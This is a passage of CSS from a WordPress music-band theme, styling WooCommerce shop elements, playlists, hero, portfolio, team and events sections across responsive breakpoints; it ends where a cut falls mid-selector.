.demo_store .woocommerce-store-notice__dismiss-link {
	-webkit-border-radius: 5px;
	border-radius: 5px;
	float: right;
	font-size: 13px;
	font-size: 0.8125rem;
	font-weight: 800;
	letter-spacing: 0.1em;
	line-height: 1;
	margin-left: 14px;
	padding: 18px 28px;
	text-decoration: none;
	text-transform: uppercase;
}


/**
 * 15.12.8 - WooCommerce widgets
 */

/**
 * 15.12.8.1 - WooCommerce Price Filter
 */

.widget_price_filter .price_slider {
	margin-bottom: 1.5em;
}

.widget_price_filter .price_slider_amount {
	text-align: right;
	line-height: 2.4em;
}

.widget_price_filter .price_slider_amount .button {
	float: left;
}

.widget_price_filter .ui-slider {
	position: relative;
	text-align: left;
}

.widget_price_filter .ui-slider .ui-slider-handle {
	position: absolute;
	z-index: 2;
	width: 1em;
	height: 1em;
	cursor: ew-resize;
	outline: none;
	box-sizing: border-box;
	margin-top: -.25em;
	opacity: 1;
}

.widget_price_filter .ui-slider .ui-slider-handle:last-child {
	margin-left: -1em;
}

.widget_price_filter .ui-slider .ui-slider-handle:hover,
.widget_price_filter .ui-slider .ui-slider-handle.ui-state-active {
	box-shadow: 0 0 0 0.25em rgba(0, 0, 0, 0.1);
}

.widget_price_filter .ui-slider .ui-slider-range {
	position: absolute;
	z-index: 1;
	display: block;
	border: 0;
}

.widget_price_filter .ui-slider-horizontal {
	height: .5em;
}

.widget_price_filter .ui-slider-horizontal .ui-slider-range {
	height: 100%;
}

dl.variation {
	font-size: 14px;
	font-size: 0.875rem
}

dl.variation dd {
	margin: 0;
}

dl.variation p {
	margin-bottom: 7px;
}

.widget_layered_nav_filters a:before {
	content: "x";
	margin-right: 7px;
}

.columns-1 ul.products li.product {
	width: 100%;
	margin-right: 0;
}

.woocommerce-checkout-payment .place-order {
	padding: 1em;
}

.widget_shopping_cart_content {
	padding: 11px 0;
}

.site-header-cart .product_list_widget .mini_cart_item span.quantity {
	display: block;
}

#site-header-cart-wrapper {
	text-align: left;
}


/**
 * 16.0 - Media Queries
 */

/**
 * Does the same thing as <meta name="viewport" content="width=device-width">,
 * but in the future W3C standard way. -ms- prefix is required for IE10+ to
 * render responsive styling in Windows 8 "snapped" views; IE10+ does not honor
 * the meta tag. See https://core.trac.wordpress.org/ticket/25888.
 */
@-ms-viewport {
	width: device-width;
}

@viewport {
	width: device-width;
}


/**
 * 16.1 - >= 480px
 */

@media screen and (min-width: 30em) {
	/* Woocommerce styles */
	.columns-2 ul.products li.product,
	.columns-4 ul.products li.product,
	.columns-6 ul.products li.product {
		width: 48.3445%;
		margin-right: 3.3113%;
	}

	.columns-2 ul.products li.product:nth-child(2n+2),
	.columns-4 ul.products li.product:nth-child(2n+2),
	.columns-6 ul.products li.product:nth-child(2n+2) {
		margin-right: 0;
	}

	ul.products.columns-2 li.product:nth-child(2n+1),
	ul.products.columns-4 li.product:nth-child(2n+1),
	ul.products.columns-6 li.product:nth-child(2n+1) {
		clear: both;
	}/* Woocommerce styles end here */

	#top-playlist-section {
	    left: 0;
	    position: fixed;
	    top: 0;
	    z-index: 200;
	}

	.top-playlist-enabled #masthead {
		padding-top: 50px;
	}

	.admin-bar #top-playlist-section {
	   top: 46px;
	}

	.admin-bar.playlist-fixed #top-playlist-section {
	   top: 0;
	}

	.wp-custom-logo .custom-logo-link,
	.wp-custom-logo .site-identity {
		display: inline-block;
	}

	.wp-custom-logo .custom-logo-link {
		margin-right: 15px;
		margin-bottom: 0;
	}

	.menu-label {
		display: inline-block;
		margin-left: 7px;
	}
}


/**
 * 16.2 - >= 601px
 */

@media screen and (min-width: 37.5625em) {
	.admin-bar.playlist-fixed #top-playlist-section {
	   top: 46px;
	}
}


/**
 * 16.3 - >= 640px
 */

@media screen and (min-width: 40em) {
	/* Woocommerce styles */
	.site-header-cart {
		padding: 10px 15px;
	}

	.site-header-cart .widget_shopping_cart {
		top: 71px;
	}

	table.cart td.actions {
		text-align: right;
	}

	table.cart td.actions .coupon {
		display: inline-block;
		float: left;
	}

	table.cart td.actions input,
	table.cart td.actions .button,
	.woocommerce .wc-proceed-to-checkout a.button {
		display: inline-block;
		width: auto;
	}

	.single-product div.product div.images {
		margin-bottom: 0;
	}

	.single-product div.product .woocommerce-product-gallery,
	.single-product div.product .entry-summary {
		float: left;
		text-align: left;
		width: 50%;
	}

	.single-product div.product .entry-summary {
		margin: 0;
		padding-left: 35px;
	}/* Woocommerce styles end here */

	.menu-toggle {
	    padding: 12px;
	}

	.menu-toggle-wrapper {
		padding: 15px;
	}

	.menu-inside-wrapper {
		top: 71px;
	}

	.playlist-content-wrapper .hentry-inner {
		display: table;
		table-layout: fixed;
		width: 100%;
    }

    .playlist-content-wrapper .post-thumbnail {
		display: table-cell;
		vertical-align: middle;
		bottom: 0;
		left: 0;
		margin: 0;
		padding-bottom: 0;
		position: absolute;
		top: 0;
		width: 42%;
    }

    .playlist-content-wrapper .entry-container {
		display: table-cell;
		float: right;
		padding: 0 0 0 35px;
		vertical-align: middle;
		width: 58%;
    }

    .playlist-content-wrapper .entry-container.full-width {
		display: block;
		float: none;
		margin: 0 auto;
		max-width: 960px;
		padding: 0;
		width: 100%;
    }

    .playlist-content-wrapper .entry-header,
    .playlist-content-wrapper .entry-title {
		margin-top: 0;
    }

    .content-align-left .playlist-content-wrapper .entry-container {
    	padding: 0 35px 0 0;
    }

	.author-info {
		text-align: left;
	}

	.author-avatar {
		float : left;
		margin: 0 35px 0 0;
	}

	.author-description {
		overflow: hidden;
	}

	#testimonial-content-section.layout-two .cycle-prev,
	#testimonial-content-section.layout-two .cycle-next {
		display: block;
	}

	#testimonial-content-section.layout-two .hentry {
		width: 50%;
	}

	#testimonial-content-section.layout-two .hentry {
		padding-left: 35px;
		padding-right: 35px;
	}

	#testimonial-content-section.layout-two .hentry:nth-child(2n+1) {
		clear: both;
	}

	.excerpt-image-left .has-post-thumbnail .post-wrapper,
	.excerpt-image-right .has-post-thumbnail .post-wrapper {
		display: flex;
		-webkit-box-orient: horizontal;
		-webkit-box-direction: normal;
		-ms-flex-flow: row nowrap;
		flex-flow: row nowrap;
		-webkit-box-align: center;
		-webkit-align-items: center;
		-moz-box-align: center;
		-ms-flex-align: center;
		align-items: center;
		position: relative;
		width: 100%;
	}

	.excerpt-image-right .has-post-thumbnail .post-wrapper .entry-container,
	.excerpt-image-left .has-post-thumbnail .post-wrapper .post-thumbnail {
		-webkit-box-ordinal-group: 2;
		-webkit-order: 1;
		-moz-box-ordinal-group: 2;
		-ms-flex-order: 1;
		order: 1;
	}

	.excerpt-image-right .has-post-thumbnail .post-wrapper .post-thumbnail,
	.excerpt-image-left .has-post-thumbnail .post-wrapper .entry-container {
		-webkit-box-ordinal-group: 3;
		-webkit-order: 2;
		-moz-box-ordinal-group: 3;
		-ms-flex-order: 2;
		order: 2;
	}

	.excerpt-image-left .has-post-thumbnail .post-wrapper .post-thumbnail,
	.excerpt-image-right .has-post-thumbnail .post-wrapper .post-thumbnail {
		-webkit-box-flex: 0;
		-webkit-flex: 0 1 40%;
		-moz-box-flex: 0;
		-ms-flex: 0 1 40%;
		flex: 0 1 40%;
		margin: 0;
	}

	.excerpt-image-left .has-post-thumbnail .post-wrapper .entry-container,
	.excerpt-image-right .has-post-thumbnail .post-wrapper .entry-container {
		-webkit-box-flex: 0;
		-webkit-flex: 0 1 60%;
		-moz-box-flex: 0;
		-ms-flex: 0 1 60%;
		flex: 0 1 60%;
		margin: 0;
	}

	.excerpt-image-left .has-post-thumbnail .post-wrapper .entry-container {
		padding: 0 0 0 30px;
	}

	.excerpt-image-right .has-post-thumbnail .post-wrapper .entry-container {
		padding: 0 30px 0 0;
	}

	.excerpt-image-right .has-post-thumbnail .sticky-post {
		left: auto;
		right: 60px;
	}

	.excerpt-image-right .has-post-thumbnail .sticky-post,
	.excerpt-image-left .has-post-thumbnail .sticky-post {
		position: relative;
		top: auto;
	}

	.excerpt-image-left .has-post-thumbnail .sticky-post {
		left: auto;
	}

	.excerpt-image-right .has-post-thumbnail .sticky-post {
		right: auto;
	}

	.featured-content-wrapper.layout-three,
	.portfolio-content-wrapper.layout-three,
	.team-content-wrapper.layout-three {
		margin-left: -15px;
		margin-right: -15px;
	}

	#portfolio-content-section.content-frame .portfolio-content-wrapper.layout-three {
		margin: 0 30px 35px;
	}

	.featured-content-wrapper.layout-three .hentry,
	.portfolio-content-wrapper.layout-three .hentry,
	.team-content-wrapper.layout-three .hentry {
		padding: 0 15px;
	}

	.two-columns .hentry {
		width: 50%;
	}

	.three-columns .hentry,
	.featured-content-wrapper.layout-three .hentry,
	.portfolio-content-wrapper.layout-three .hentry,
	.team-content-wrapper.layout-three .hentry,
	#colophon .three .widget-column {
		width: 33.33%;
	}

	.four-columns .hentry {
		width: 25%;
	}

	.five-columns .hentry {
		width: 20%;
	}

	.six-columns .hentry {
		width: 16.66%;
	}

	.seven-columns .hentry {
		width: 14.28%;
	}

	.eight-columns .hentry {
		width: 12.5%;
	}

	.nine-columns .hentry {
		width: 11.11%;
	}

	.nine-columns .hentry:nth-child(9n+1),
	.eight-columns .hentry:nth-child(8n+1),
	.seven-columns .hentry:nth-child(7n+1),
	.six-columns .hentry:nth-child(6n+1),
	.five-columns .hentry:nth-child(5n+1),
	.four-columns .hentry:nth-child(4n+1),
	.three-columns .hentry:nth-child(3n+1),
	.featured-content-wrapper.layout-three .hentry:nth-child(3n+1),
	.portfolio-content-wrapper.layout-three .hentry:nth-child(3n+1),
	.team-content-wrapper.layout-three .hentry:nth-child(3n+1),
	.two-columns .hentry:nth-child(2n+1) {
		clear: both;
	}

	.featured-content-wrapper.layout-four .hentry,
	.portfolio-content-wrapper.layout-four .hentry,
	.team-content-wrapper.layout-four .hentry,
	.featured-content-wrapper.layout-two .hentry,
	.portfolio-content-wrapper.layout-two .hentry,
	.team-content-wrapper.layout-two .hentry,
	#colophon .two .widget-column,
	#colophon .four .widget-column,
	.content-bottom-widgets .widget-area:nth-child(1):nth-last-child(2),
	.content-bottom-widgets .widget-area:nth-child(2):nth-last-child(1) {
		width: 50%;
	}

	.featured-content-wrapper.layout-four .hentry,
	.portfolio-content-wrapper.layout-four .hentry,
	.team-content-wrapper.layout-four .hentry,
	.featured-content-wrapper.layout-two .hentry,
	.portfolio-content-wrapper.layout-two .hentry,
	.team-content-wrapper.layout-two .hentry {
		padding: 0 15px;
	}

	.pagination .prev,
	.pagination .next {
		width: auto;
	}

	.posts-navigation .nav-links div:nth-child(1):nth-last-child(2),
	.posts-navigation .nav-links div:nth-child(2):nth-last-child(1),
	.post-navigation .nav-links div:nth-child(1):nth-last-child(2),
	.post-navigation .nav-links div:nth-child(2):nth-last-child(1) {
		display: inline-block;
		width: 48%;
	}

	.posts-navigation .nav-links div:nth-child(1):nth-last-child(2) {
		margin-right: 2%;
	}

	.posts-navigation .nav-links div:nth-child(2):nth-last-child(1) {
		margin-left: 2%;
	}

	.post-navigation .nav-links div:nth-child(1):nth-last-child(2) {
		margin-right: 2%;
	}

	.post-navigation .nav-links div:nth-child(2):nth-last-child(1) {
		margin-left: 2%;
	}

	.post-navigation .nav-previous,
	.posts-navigation .nav-previous {
		text-align: left;
	}

	.post-navigation .nav-next,
	.posts-navigation .nav-next {
		float: right;
		text-align: right;
	}

	.post-navigation div + div,
	.posts-navigation div + div {
		margin-top: 0;
	}

	.entry-header .entry-meta > span {
		margin-right: 35px;
	}

	.entry-header .entry-meta > span:last-child {
		margin-right: 0;
	}

	.entry-header .entry-meta > span {
		clear: none;
		display: inline-block;
	}

	.entry-meta .sep {
	    display: inline;
	    margin: 0 2px;
	}

	.featured-content-wrapper.layout-four,
	.team-content-wrapper.layout-four,
	.featured-content-wrapper.layout-two,
	.team-content-wrapper.layout-team {
		margin-left: -15px;
		margin-right: -15px;
	}

	#portfolio-content-section.content-frame .portfolio-content-wrapper {
		padding: 30px 15px 0;
	}

	#portfolio-content-section.content-frame .portfolio-content-wrapper.layout-one {
		padding: 30px 30px 0;
	}

	.content-bottom-widgets .widget-area:nth-child(1):nth-last-child(2),
	.content-bottom-widgets .widget-area:nth-child(2):nth-last-child(1) {
		float: left;
	}

	.featured-content-wrapper.layout-two .hentry:nth-child(2n+1),
	.featured-content-wrapper.layout-four .hentry:nth-child(2n+1),
	.portfolio-content-wrapper.layout-two .hentry:nth-child(2n+1),
	.portfolio-content-wrapper.layout-four .hentry:nth-child(2n+1),
	.team-content-wrapper.layout-two .hentry:nth-child(2n+1),
	.team-content-wrapper.layout-four .hentry:nth-child(2n+1),
	#colophon .two .widget-column:nth-child(2n+1),
	#colophon .four .widget-column:nth-child(2n+1) {
		clear: both;
	}

	.widget {
		border-top: none;
	}

	#testimonial-content-section .hentry {
		padding-right: 30px;
		padding-left: 30px;
	}

	.hero-content-wrapper {
		padding: 0;
	}

	.hero-boxed-layout .hero-content-wrapper {
		padding-left: 30px;
	}

	.hero-boxed-layout.content-align-left .hero-content-wrapper {
		padding-left: 0;
		padding-right: 30px;
	}

	.hero-content-wrapper .hentry-inner {
		display: table;
		table-layout: fixed;
		width: 100%;
    }

    .hero-content-wrapper .post-thumbnail {
		display: table-cell;
		vertical-align: middle;
		bottom: 0;
		left: 0;
		padding-bottom: 0;
		position: absolute;
		top: 0;
		width: 50%;
    }

    .content-align-left .playlist-content-wrapper .post-thumbnail {
    	left: auto;
    	right: 0;
    }

    .content-align-left .playlist-content-wrapper .entry-container {
    	float: left;
    }

	.content-align-left .hero-content-wrapper .post-thumbnail {
		left: auto;
		right: 0;
	}

	.content-align-left .hero-content-wrapper .entry-container {
		float: left;
	}

    .hero-content-wrapper .entry-container {
		display: table-cell;
		float: right;
		margin: 42px 30px;
		max-width: 780px;
		padding: 35px;
		vertical-align: middle;
		width: 50%;
    }

    .hero-content-wrapper .entry-container.full-width {
		display: block;
		float: none;
		max-width: 990px;
		margin-left: auto;
		margin-right: auto;
		width: auto;
    }

    .hero-content-wrapper .entry-container.full-width .entry-footer {
		text-align: center;
    }

    .hero-content-wrapper .entry-header,
    .hero-content-wrapper .entry-title {
		margin-top: 0;
    }

    .app-image-container.layout-two {
		-webkit-box-orient: horizontal;
		-webkit-box-direction: normal;
		-ms-flex-flow: row wrap;
		flex-flow: row wrap;
	}

	.app-image-container.layout-two div + div {
		margin-top: 0;
		margin-left: 35px;
	}
}


/**
 * 16.4 - >= 768px
 */

@media screen and (min-width: 48em) {
	/* Woocommerce styles */
	.site-header-cart {
	    padding: 23px 15px;
	}

	ul.products.columns-3 li.product,
	ul.products.columns-6  li.product {
		width: 31.1259%;
		margin-right: 3.3113%;
	}

	ul.products.columns-4  li.product:nth-child(2n+2),
	ul.products.columns-6  li.product:nth-child(2n+2) {
		margin-right: 3.3113%;
	}

	ul.products.columns-3  li.product:nth-child(3n+3),
	ul.products.columns-4  li.product:nth-child(4n+4),
	ul.products.columns-5  li.product:nth-child(5n+5),
	ul.products.columns-6  li.product:nth-child(6n+6) {
		margin-right: 0;
	}

	ul.products.columns-6  li.product:nth-child(3n+3) {
		margin-right: 0;
	}

	ul.products.columns-4  li.product {
		width: 22.5166%;
		margin-right: 3.3113%;
	}

	ul.products.columns-5  li.product {
		width: 17.351%;
		margin-right: 3.3113%;
	}

	.full-width .related ul.products li.product,
	.full-width .upsells ul.products li.product,
	.full-width .cross-sells ul.products li.product {
		width: 25%;
	}

	.two-columns .columns-4 ul.products li.product {
		width: 50%;
	}

	ul.products.columns-4 li.product:nth-child(2n+1),
	ul.products.columns-6  li.product:nth-child(2n+1),
	.full-width .related ul.products li.product:nth-child(2n+1),
	.full-width .upsells ul.products li.product:nth-child(2n+1),
	.full-width .cross-sells ul.products li.product:nth-child(2n+1) {
		clear: none;
	}

	.two-columns .columns-4 ul.products li.product:nth-child(2n+1),
	ul.products.columns-3 li.product:nth-child(3n+1),
	ul.products.columns-4 li.product:nth-child(4n+1),
	ul.products.columns-5 li.product:nth-child(5n+1),
	ul.products.columns-6 li.product:nth-child(6n+1),
	.full-width .related ul.products li.product:nth-child(4n+1),
	.full-width .upsells ul.products li.product:nth-child(4n+1),
	.full-width .cross-sells ul.products li.product:nth-child(4n+1) {
		clear: both;
	}

	table.shop_table {
		background-color: transparent;
	}

	table.cart td.actions input,
	table.cart td.actions .button {
		margin: 0;
	}

	table.shop_table_responsive tr td {
		padding: 10px;
	}

	table.shop_table_responsive tr td.product-thumbnail {
		width: 100px;
	}

	table.shop_table_responsive thead {
		display: table-header-group;
	}

	table.shop_table_responsive tbody th {
		display: table-cell;
	}

	table.shop_table_responsive tr th,
	table.shop_table_responsive tr td {
		text-align: left;
	}

	table.shop_table_responsive tr td {
		display: table-cell;
	}

	table.shop_table_responsive tr td:before {
		display: none;
	}

	table.shop_table_responsive tr td.product-remove a {
		text-align: left;
	}

	table.cart .product-thumbnail img {
		margin: 0;
	}

	.col2-set .form-row-first {
		float: left;
		margin-right: 3.8%;
	}

	.col2-set .form-row-last {
		float: right;
		margin-right: 0;
	}

	.col2-set .form-row-first,
	.col2-set .form-row-last {
		width: 48.1%;
	}

	.woocommerce-account .woocommerce-MyAccount-navigation {
		float: left;
		width: 30%;
		margin: 0;
	}

	.woocommerce-account .woocommerce-MyAccount-content {
		float: right;
		width: 66%;
	}

	.woocommerce-account .woocommerce-MyAccount-content p:first-child {
		margin-top: 0;
	}

	.woocommerce-account .woocommerce-MyAccount-content form > h3 {
		margin-top: 0;
	}

	.woocommerce-MyAccount-content {
		padding-top: 0;
	}

	.site-header-cart .cart-contents {
		padding: 10px;
	}

	.site-header-cart .cart-contents .count {
		display: inline;
	}

	.site-header-cart .widget_shopping_cart {
		position: absolute;
		top: 100%;
		width: 285px;
		z-index: 199;
		right: -999em;
		display: block;
	}

	.site-header-cart:hover .widget_shopping_cart,
	.site-header-cart.focus .widget_shopping_cart {
		right: 0;
		display: block;
	}

	.site-header-menu > #site-header-cart-wrapper {
		display: block;
	}

	#primary-menu-wrapper #site-header-cart-wrapper {
		display: none;
	}/* Woocommerce styles end here */

	.my-music-band-mejs-top-playlist-container.mejs-container .mejs-time,
	.my-music-band-mejs-top-playlist-container.mejs-container .mejs-time-rail,
	.my-music-band-mejs-top-playlist-container.mejs-container .mejs-button.mejs-volume-button,
	.my-music-band-mejs-top-playlist-container.mejs-container a.mejs-horizontal-volume-slider {
	    display: block;
	}

	#top-playlist-section .wp-playlist-current-item {
	    -webkit-box-flex: 0;
	    -ms-flex: 0 1 25%;
	    flex: 0 1 25%;
	}

	#top-playlist-section .my-music-band-mejs-top-playlist-container {
	    -webkit-box-flex: 0;
	    -ms-flex: 0 1 75%;
	    flex: 0 1 75%;
	}

	.site-title {
		letter-spacing: 0.1em;
	}

	#primary-search-wrapper {
		display: block;
	}

	.menu-toggle-wrapper {
		display: block;
		float: left;
		padding: 23px 15px;
	}

	.menu-toggle {
		padding: 10px;
	}

	.menu-inside-wrapper {
		width: 335px;
		top: 100%;
		right: 0;
		opacity: 0;
	}

	.is-open .menu-inside-wrapper {
		visibility: visible;
		opacity: 1;
	}

	.navigation-classic .mobile-social-search {
		display: none;
	}

	.navigation-default .mobile-social-search .search-container {
		display: none;
	}

	#hero-content-section .section-content-wrapper {
		padding-left: 55px;
		padding-right: 55px;
    }

	#feature-slider-section .entry-container {
		width: 70%;
	}

	#feature-slider-section .entry-container {
	    max-width: 945px;
	}

	#feature-slider-section .entry-summary,
	#feature-slider-section .entry-content {
		display: block;
	}

	#feature-slider-section:hover .cycle-prev,
	#feature-slider-section:focus .cycle-prev,
	#feature-slider-section:hover .cycle-next,
	#feature-slider-section:focus .cycle-next {
		opacity: 1;
		filter: alpha(opacity=100);
	}

	#feature-slider-section:hover .cycle-prev,
	#feature-slider-section:focus .cycle-prev {
		left: 21px;
	}

	#feature-slider-section:hover .cycle-next,
	#feature-slider-section:focus .cycle-next {
		right: 21px;
	}

	.custom-logo {
		margin: 0;
	}

	.custom-header-content .entry-meta,
	.singular-content-wrap .entry-header .entry-meta {
		margin: 28px 0 0;
	}

	.widget .social-links-menu a {
		height: 49px;
		line-height: 49px;
		width: 49px;
	}

	#footer-social-navigation .social-navigation a,
	#site-generator .social-navigation a {
		border: none;
		-webkit-border-radius: 50%;
		border-radius: 50%;
		height: 49px;
		width: 49px;
	}

	#footer-social-navigation .social-navigation a:before,
	#site-generator .social-navigation a:before {
		line-height: 49px;
	}

	.header-media-text-disabled.has-header-video .custom-header {
		min-height: 395px;
	}
}


/**
 * 16.5 - >= 783px
 */

@media screen and (min-width: 48.9375em) {
	.admin-bar #top-playlist-section ,
	.admin-bar.playlist-fixed #top-playlist-section {
	   top: 32px;
	}
}


/**
 * 16.6 - >= 1024px
 */

@media screen and (min-width: 64em) {
	/* Woocommerce styles */
	ul.products.columns-6  li.product {
		width: 13.90725%;
		margin-right: 3.3113%;
	}

	ul.products.columns-6 li.product:nth-child(3n+3) {
		margin-right: 3.3113%;
	}

	ul.products.columns-6 li.product:nth-child(6n+6) {
		margin-right: 0;
	}/* Woocommerce styles end here */

	.site-header-menu {
		margin-right: 0;
	}

	.site-header-main .wrapper {
	    padding: 7px 30px;
	}

	.site-branding {
		margin: 14px auto 14px 20px;
	}

	#top-playlist-section .wp-playlist .wp-playlist-current-item img {
	    display: block;
	}

	#top-playlist-section .mejs-container.my-music-band-mejs-container .mejs-toggle-playlist {
		width: 56px;
	}

	.is-open .menu-inside-wrapper {
		right: 3.75%;
	}

	.sidebar {
		margin-top: 0;
	}

	#top-playlist-section.boxed .wrapper,
	.header-media-boxed .breadcrumb-area,
	.header-media-boxed .header-media .wrapper,
	.gallery-section.boxed-layout .wrapper,
	.header-media-text-disabled.has-header-video.header-media-boxed .custom-header {
		width: 92.5%;
	}

	.playlist-content-wrapper .entry-container {
		padding: 0 0 0 50px;
	}

	.content-align-left .playlist-content-wrapper .entry-container {
		padding: 0 50px 0 0;
	}

	#testimonial-content-section .section-content-wrapper .hentry-inner:before {
	    font-size: 195px;
	    font-size: 12.1875rem;
	    top: 130px;
	}

	#testimonial-content-section .entry-container {
		padding: 112px 50px 56px;
	}

	#portfolio-content-section.style-two.content-frame .hentry {
		margin-bottom: 50px;
	}

	#portfolio-content-section.style-two .entry-container {
		opacity: 0;
	}

	#portfolio-content-section.style-two .hentry:hover .entry-container {
		opacity: 1;
	}

	.hero-boxed-layout .hero-content-wrapper {
		padding-left: 50px;
	}

	.hero-boxed-layout.content-align-left .hero-content-wrapper {
		padding-left: 0;
		padding-right: 50px;
	}

	.boxed-layout #page {
	    width: 96%;
	}

	.navigation-classic #header-menu-social:before {
		margin: 21px auto 21px;
	}

	/* Events */
	.events-content-wrapper .entry-title,
	.events-content-wrapper .entry-summary,
	.events-content-wrapper .entry-content {
		margin: 0;
		padding: 0;
	}

	.events-content-wrapper .hentry {
		text-align: left;
	}

	.event-list-item .entry-container {
		display: -webkit-box;
		display: -ms-flexbox;
		display: flex;
		width: 100%;
		-ms-flex-flow: row nowrap;
		flex-flow: row nowrap;
		-webkit-box-align: center;
		-ms-flex-align: center;
		align-items: center;
		position: relative;
		min-height: 90px;
	}

	.events-content-wrapper .entry-meta {
		display: -webkit-box;
		display: -ms-flexbox;
		display: flex;
		-webkit-box-align: center;
		-ms-flex-align: center;
		align-items: center;
		-webkit-box-pack: center;
		-ms-flex-pack: center;
		justify-content: center;
		position: absolute;
		bottom: 0;
		left: 0;
		top: 0;
		height: 100%;
		width: 80px;
	}

	.event-list-description {
		border-bottom: none;
		border-right: 1px solid;
		display: -webkit-box;
		display: -ms-flexbox;
		display: flex;
		-webkit-box-align: center;
		-ms-flex-align: center;
		align-items: center;
		-ms-flex-preferred-size: 753px;
		flex-basis: 753px;
		margin-left: 80px;
		padding: 0;
	}

	.event-title,
	.event-list-item-venue {
		padding: 28px;
	}

	.event-title {
	    -webkit-box-flex: 1;
	    -ms-flex: 1;
	    flex: 1;
	}

	.event-title + .event-list-item-venue {
	    -ms-flex-preferred-size: 50%;
	    flex-basis: 50%;
	}

	.events-content-wrapper .event-list-item-actions {
		min-width: 154px;
	}

	.events-content-wrapper .more-link {
	    padding: 35px 28px;
	}/* Events Section Ends Here */

	#team-content-section .artist-social-profile >.social-navigation {
		top: 50%;
		transform: translate(-50%, -50%);
	}

	#team-content-section .artist-social-profile {
	    opacity: 0;
	}

	#team-content-section .hentry:hover .artist-social-profile {
	    box-shadow: inset 0 0 50px 0 rgba(0,0,0,.15);
	    opacity: 1;
	}

	#feature-slider-section:hover .cycle-prev,
	#feature-slider-section:focus .cycle-prev {
		left: 42px;
	}

	#feature-slider-section:hover .cycle-next,
	#feature-slider-section:focus .cycle-next {
		right: 42px;
	}

	.widget-column {
		padding: 35px 50px;
	}

	.page .site-main .hentry {
		margin: 0;
	}

	.section,
	#footer-newsletter .widget {
		padding: 21px 0;
	}

	.site-content .wrapper {
		padding: 56px 25px;
	}

	#hero-section {
		padding: 0;
	}

	.single .site-main .entry-header,
	.page .site-main .entry-header,
	.archive .page-header,
	.error404 .page-header,
	.search .page-header,
	.woocommerce-products-header {
		margin-bottom: 42px;
	}

	.comments-area,
	.singular-content-wrap .entry-footer {
		margin-top: 42px;
	}

	.author-info {
		margin-top: 42px;
	}

	#footer-social-navigation .widget-title,
	#footer-instagram .widget-title {
		margin: 56px auto 35px;
	}

	#footer-social-navigation .social-navigation {
		margin-bottom: 56px;
	}

	.site-footer .footer-widget-area + #site-generator .social-navigation {
		margin-bottom: 42px;
	}

	.site-main .hentry,
	.archive-posts-wrapper .hentry,
	.archive-posts-wrapper .product {
	    margin: 0 0 42px;
	}

	.woocommerce-pagination {
	    margin: 7px 0 35px;
	}

	.boxed-layout .site-inner {
		width: 96%;
	}

	.single .site-main .post-thumbnail,
	.page .site-main .post-thumbnail {
		padding: 0;
		margin: 30px 0;
	}

	input[type="search"].search-field {
		display: block;
	}

	#colophon .four .widget-column {
		width: 25%;
	}

	#colophon .four .widget-column:nth-child(2n+1) {
		clear: none;
	}

	#colophon .four .widget-column:nth-child(4n+1) {
		clear: both;
	}

	.featured-content-wrapper.layout-four,
	.portfolio-content-wrapper.layout-four,
	.team-content-wrapper.layout-four,
	.featured-content-wrapper.layout-three,
	.portfolio-content-wrapper.layout-three,
	.team-content-wrapper.layout-three,
	.featured-content-wrapper.layout-two,
	.portfolio-content-wrapper.layout-two,
	.team-content-wrapper.layout-two,
	.content-area,
	.sidebar,
	.content-bottom-widgets,
	.featured-content-wrapper.layout-four .hentry,
	.portfolio-content-wrapper.layout-four .hentry,
	.team-content-wrapper.layout-four .hentry,
	.featured-content-wrapper.layout-three .hentry,
	.portfolio-content-wrapper.layout-three .hentry,
	.team-content-wrapper.layout-three .hentry,
	.featured-content-wrapper.layout-two .hentry,
	.portfolio-content-wrapper.layout-two .hentry,
	.team-content-wrapper.layout-two .hentry,
	.header-media-text-disabled.has-header-video.header-media-boxed .custom-header {
		padding: 0 25px;
	}

	#portfolio-content-section.content-frame .portfolio-content-wrapper.layout-three,
	#portfolio-content-section.content-frame .portfolio-content-wrapper.layout-two,
	#portfolio-content-section.content-frame .portfolio-content-wrapper.layout-one {
	    padding: 50px 25px 0;
	}

	.featured-content-wrapper.layout-four,
	.portfolio-content-wrapper.layout-four,
	.team-content-wrapper.layout-four,
	.featured-content-wrapper.layout-three,
	.portfolio-content-wrapper.layout-three,
	.team-content-wrapper.layout-three,
	.featured-content-wrapper.layout-two,
	.portfolio-content-wrapper.layout-two,
	.team-content-wrapper.layout-two {
		margin-left: 0;
	    margin-right: 0;
	}

	#portfolio-content-section.content-frame .portfolio-content-wrapper.layout-four,
	#portfolio-content-section.content-frame .portfolio-content-wrapper.layout-three,
	#portfolio-content-section.content-frame .portfolio-content-wrapper.layout-two,
	#portfolio-content-section.content-frame .portfolio-content-wrapper.layout-one {
		margin: 0 50px 35px;
	}

	.featured-content-wrapper.layout-four .hentry:nth-child(2n+1),
	.portfolio-content-wrapper.layout-four .hentry:nth-child(2n+1),
	.team-content-wrapper.layout-four .hentry:nth-child(2n+1) {
		clear: none;
	}

	.featured-content-wrapper.layout-four .hentry:nth-child(4n+1),
	.portfolio-content-wrapper.layout-four .hentry:nth-child(4n+1),
	.team-content-wrapper.layout-four .hentry:nth-child(4n+1) {
		clear: both;
	}

	.featured-content-wrapper.layout-one .hentry,
	.portfolio-content-wrapper.layout-one .hentry,
	.team-content-wrapper.layout-one .hentry {
		padding: 0 20px;
	}

	.featured-content-wrapper.layout-four .hentry,
	.portfolio-content-wrapper.layout-four .hentry,
	.team-content-wrapper.layout-four .hentry {
		width: 25%;
	}

	.product-content-wrapper {
		padding: 0 50px;
	}

	.content-area {
		float: left;
		margin-right: -100%;
		width: 70%;
		max-width: 1040px;
	}

	.sidebar {
		border-top: none;
		float: left;
		margin-left: 70%;
		width: 30%;
		max-width: 440px;
	}

	.content-right .content-area {
		float: right;
		margin-right: 0;
		margin-left: -100%;
	}

	.content-right .sidebar {
		float: left;
		margin-right: 70%;
		margin-left: 0;
	}

	.no-sidebar .content-area {
		float: none;
	    margin: 0 auto;
	    width: 100%;
	}

	.no-sidebar.full-width-layout .content-area {
		margin: 0;
		width: 100%;
		max-width: 100%;
	}

	.excerpt-image-left .has-post-thumbnail .post-wrapper .entry-container {
		padding: 0 0 0 45px;
	}

	.excerpt-image-right .has-post-thumbnail .post-wrapper .entry-container {
		padding: 0 45px 0 0;
	}

	.sidebar .widget {
		width: 100%;
	}

	#testimonial-content-section .hentry {
		padding-right: 35px;
		padding-left: 35px;
	}

	.entry-content blockquote.alignleft,
	.entry-content blockquote.alignright {
		width: 52%;
	}

	.home .header-media .custom-header-content .site-header-text,
	#feature-slider-section .entry-title {
		font-size: 52px;
		font-size: 3.25rem;
	}

	.site-title,
	.archive-posts-wrapper .entry-title {
		font-size: 24px;
		font-size: 1.5rem;
	}

	blockquote,
